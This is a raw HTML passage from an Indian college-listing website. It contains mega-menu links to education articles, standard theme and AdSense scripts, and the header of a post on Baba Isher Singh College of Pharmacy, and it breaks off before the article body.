                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/what-is-naac-accreditation/" rel="bookmark" title="What is NAAC Accreditation?"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/naac-300x280-1-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/naac-300x280-1-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/naac-300x280-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="NAAC APPROVED COLLEGES" title="What is NAAC Accreditation?"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/what-is-naac-accreditation/" rel="bookmark" title="What is NAAC Accreditation?">What is NAAC Accreditation?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/streams-of-engineering/" rel="bookmark" title="STREAMS OF ENGINEERING"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/civil-1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/civil-1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/civil-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="STREAMS OF ENGINEERING"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/streams-of-engineering/" rel="bookmark" title="STREAMS OF ENGINEERING">STREAMS OF ENGINEERING</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696af5055c8af" data-td_block_id="td_uid_9_696af5055c8af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696af5055c8af" data-td_block_id="td_uid_9_696af5055c8af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Universities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696af5055f6e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696af5055f6e2" ><script>var block_td_uid_10_696af5055f6e2 = new tdBlock();
block_td_uid_10_696af5055f6e2.id = "td_uid_10_696af5055f6e2";
block_td_uid_10_696af5055f6e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_696af5055f6e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696af5055f6e2_rand","tdc_css_class_style":"td_uid_10_696af5055f6e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696af5055f6e2.td_column_number = "3";
block_td_uid_10_696af5055f6e2.block_type = "td_block_mega_menu";
block_td_uid_10_696af5055f6e2.post_count = "5";
block_td_uid_10_696af5055f6e2.found_posts = "26";
block_td_uid_10_696af5055f6e2.header_color = "";
block_td_uid_10_696af5055f6e2.ajax_pagination_infinite_stop = "";
block_td_uid_10_696af5055f6e2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_10_696af5055f6e2);
</script><div id=td_uid_10_696af5055f6e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/universities/rajeev-gandhi-proudyogiki-mahavidyalaya/" rel="bookmark" title="RAJEEV GANDHI PROUDYOGIKI MAHAVIDYALAYA"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Rajeev-Gandhi-Proudyogiki-Mahavidyalaya-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Rajeev-Gandhi-Proudyogiki-Mahavidyalaya-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/Rajeev-Gandhi-Proudyogiki-Mahavidyalaya-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Rajeev Gandhi Proudyogiki Mahavidyalaya" title="RAJEEV GANDHI PROUDYOGIKI MAHAVIDYALAYA"/></a></div>                <a href="https://bestcollegesinindia.in/category/universities/" class="td-post-category">Universities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/universities/rajeev-gandhi-proudyogiki-mahavidyalaya/" rel="bookmark" title="RAJEEV GANDHI PROUDYOGIKI MAHAVIDYALAYA">RAJEEV GANDHI PROUDYOGIKI MAHAVIDYALAYA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/universities/bml-munjal-university/" rel="bookmark" title="BML Munjal University"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/BML-Munjal-University-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/BML-Munjal-University-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/BML-Munjal-University-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="BML Munjal University" title="BML Munjal University"/></a></div>                <a href="https://bestcollegesinindia.in/category/universities/" class="td-post-category">Universities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/universities/bml-munjal-university/" rel="bookmark" title="BML Munjal University">BML Munjal University</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/universities/ba-law-degree-from-ccs-university/" rel="bookmark" title="BA law Degree From CCS University"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/BA-law-degree-from-CCS-University-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/BA-law-degree-from-CCS-University-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/BA-law-degree-from-CCS-University-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="BA law degree from CCS University" title="BA law Degree From CCS University"/></a></div>                <a href="https://bestcollegesinindia.in/category/education-tips/" class="td-post-category">Education Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/universities/ba-law-degree-from-ccs-university/" rel="bookmark" title="BA law Degree From CCS University">BA law Degree From CCS University</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/education-tips/use-of-ai-in-medical-science/" rel="bookmark" title="Use of AI in Medical Science"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Use-of-AI-in-Medical-Science-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Use-of-AI-in-Medical-Science-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/Use-of-AI-in-Medical-Science-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Use of AI in Medical Science" title="Use of AI in Medical Science"/></a></div>                <a href="https://bestcollegesinindia.in/category/education-tips/" class="td-post-category">Education Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/education-tips/use-of-ai-in-medical-science/" rel="bookmark" title="Use of AI in Medical Science">Use of AI in Medical Science</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/engineering-highest-placement/" rel="bookmark" title="Engineering Highest Placement"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Engineering Highest Placement" title="Engineering Highest Placement"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/engineering-highest-placement/" rel="bookmark" title="Engineering Highest Placement">Engineering Highest Placement</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696af5055f6e2" data-td_block_id="td_uid_10_696af5055f6e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696af5055f6e2" data-td_block_id="td_uid_10_696af5055f6e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3210"><a href="#">Coaching Centers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696af50561d96_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696af50561d96" ><script>var block_td_uid_11_696af50561d96 = new tdBlock();
block_td_uid_11_696af50561d96.id = "td_uid_11_696af50561d96";
block_td_uid_11_696af50561d96.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_696af50561d96_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696af50561d96_rand","tdc_css_class_style":"td_uid_11_696af50561d96_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696af50561d96.td_column_number = "3";
block_td_uid_11_696af50561d96.block_type = "td_block_mega_menu";
block_td_uid_11_696af50561d96.post_count = "5";
block_td_uid_11_696af50561d96.found_posts = "8";
block_td_uid_11_696af50561d96.header_color = "";
block_td_uid_11_696af50561d96.ajax_pagination_infinite_stop = "";
block_td_uid_11_696af50561d96.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_696af50561d96);
</script><div id=td_uid_11_696af50561d96 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/coaching-centers/top-10-nda-coaching-in-india/" rel="bookmark" title="TOP 10 NDA COACHING IN INDIA"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/nda-coaching-classes-500x500-1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/nda-coaching-classes-500x500-1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/nda-coaching-classes-500x500-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="TOP 10 NDA COACHING IN INDIA" title="TOP 10 NDA COACHING IN INDIA"/></a></div>                <a href="https://bestcollegesinindia.in/category/coaching-centers/" class="td-post-category">Coaching Centers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/coaching-centers/top-10-nda-coaching-in-india/" rel="bookmark" title="TOP 10 NDA COACHING IN INDIA">TOP 10 NDA COACHING IN INDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/coaching-centers/crack-upsc-exams-without-coaching/" rel="bookmark" title="Crack UPSC exams without coaching"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/upsc-exams-infographic1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/upsc-exams-infographic1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/upsc-exams-infographic1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Crack UPSC exams without coaching" title="Crack UPSC exams without coaching"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/coaching-centers/crack-upsc-exams-without-coaching/" rel="bookmark" title="Crack UPSC exams without coaching">Crack UPSC exams without coaching</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/why-one-should-opt-for-science-and-technology-course/" rel="bookmark" title="WHY ONE SHOULD OPT FOR SCIENCE AND TECHNOLOGY COURSE ?"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Science-and-technology-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Science-and-technology-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Science-and-technology-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top Ten Engineering Universities in India" title="WHY ONE SHOULD OPT FOR SCIENCE AND TECHNOLOGY COURSE ?"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/why-one-should-opt-for-science-and-technology-course/" rel="bookmark" title="WHY ONE SHOULD OPT FOR SCIENCE AND TECHNOLOGY COURSE ?">WHY ONE SHOULD OPT FOR SCIENCE AND TECHNOLOGY COURSE ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/benefits-of-mba-program/" rel="bookmark" title="Benefits Of MBA"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Best-Institute-of-MBA-noida-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Best-Institute-of-MBA-noida-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Best-Institute-of-MBA-noida-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Benefits Of MBA"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/benefits-of-mba-program/" rel="bookmark" title="Benefits Of MBA">Benefits Of MBA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/career-after-bsc-pcm-psm/" rel="bookmark" title="Career after BSc (PCM/PSM)"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/B.Sc-in-PCM-Distance-Learning-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/B.Sc-in-PCM-Distance-Learning-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/B.Sc-in-PCM-Distance-Learning-100x70.jpg 100w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/B.Sc-in-PCM-Distance-Learning-356x244.jpg 356w" sizes="(max-width: 218px) 100vw, 218px" alt="Career after BSc (PCM/PSM)" title="Career after BSc (PCM/PSM)"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/career-after-bsc-pcm-psm/" rel="bookmark" title="Career after BSc (PCM/PSM)">Career after BSc (PCM/PSM)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696af50561d96" data-td_block_id="td_uid_11_696af50561d96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696af50561d96" data-td_block_id="td_uid_11_696af50561d96"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://bestcollegesinindia.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://bestcollegesinindia.in/">
            <img class="td-retina-data" data-retina="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" src="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" alt=""/>
            <span class="td-visual-hidden">Best Colleges India | Top Colleges India | Best Education Institution India</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_12_696af5056541e_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><article id="post-3870" class="td-post-template-4 post-3870 post type-post status-publish format-standard has-post-thumbnail hentry category-campus category-college tag-baba-isher-singh-college-of-pharmacy td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bestcollegesinindia.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in College" class="entry-crumb" href="https://bestcollegesinindia.in/category/college/">College</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Campus" class="entry-crumb" href="https://bestcollegesinindia.in/category/college/campus/">Campus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Baba Isher Singh College of Pharmacy</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png" data-caption=""><img width="989" height="396" class="entry-thumb td-modal-image" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png 989w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-300x120.png 300w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-768x308.png 768w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-696x279.png 696w" sizes="(max-width: 989px) 100vw, 989px" alt="Baba Isher Singh College of Pharmacy" title="Baba-Isher-Singh-College-of-Pharmacy"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://bestcollegesinindia.in/category/college/">College</a></li><li class="entry-category"><a  href="https://bestcollegesinindia.in/category/college/campus/">Campus</a></li></ul>                <h1 class="entry-title">Baba Isher Singh College of Pharmacy</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bestcollegesinindia.in/author/bestcollegesinindia/">Best Colleges India</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T07:25:09+00:00" >November 30, 2021</time></span>                    <div class="td-post-comments"><a href="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3870">2005</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Baba+Isher+Singh+College+of+Pharmacy&url=https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F&via=Best+Colleges+India+%7C+Top+Colleges+India+%7C+Best+Education+Institution+India"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/&amp;media=https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png&description=Thinking for Pharmacy Admission in Punjab? Check Admission Criteria & Eligibility for Admission in Baba Isher Singh College of Pharmacy" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Baba+Isher+Singh+College+of+Pharmacy%20-%20https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" data-text="Baba Isher Singh College of Pharmacy" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>
    <div class="td-post-content">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_14_696af50568396_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_13_696af50568346_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="7604736971"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="7604736971"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="7604736971"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="7604736971"></ins>');
